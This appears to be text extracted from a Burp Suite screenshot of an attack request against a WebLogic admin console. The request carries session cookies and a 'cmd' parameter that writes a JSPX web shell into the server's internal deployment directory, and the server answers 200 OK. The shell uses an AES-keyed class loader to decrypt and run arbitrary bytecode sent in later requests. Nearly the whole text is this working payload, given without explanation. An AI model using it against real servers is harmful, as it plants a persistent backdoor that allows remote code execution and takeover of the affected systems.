 Go
Cancel
<
>
Target: https://
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
XML
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie:
ADMINCONSOLESESSION=yhqKR-J61IvTEtt67VHBm5c_Dy6iJrazT4b83cmj1G4
dzkfqhKVh!-419685226;
JSESSIONID=yTOKUkpjnL7Fl8Aw9DMoJYyBy_rwJm_Sg_upy-xQfUlCHJ1baceE
!-419685226
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 864
cmd=echo ^<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page"
version="1.2"^>^<jsp:directive.page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"^/^>^<js
p:declaration^> class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}^<^/jsp:declaration^>^<jsp:sc
riptlet^>if(request.getParameter("pass")!=null){String
k=(""^%2bUUID.randomUUID()).replace("-","").substring(16);sessi
on.putValue("u",k);out.print(k);return;}Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec((session.getValue("u")^%2b"").getBytes(),"AES"));
new U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readL
ine()))).newInstance().equals(pageContext);^<^/jsp:scriptlet^>^
<^/jsp:root^> >
servers\AdminServer\tmp\_WL_internal\bea_wls_internal\9j4dqk\wa
r\4.jspx
HTTP/1.1 200 OK
Connection: close
Date: Tue, 13 Aug 2019 10:23:24 GMT
Content-Length: 17
Content-Type: text/html; charset=UTF-8
<pre> </pre>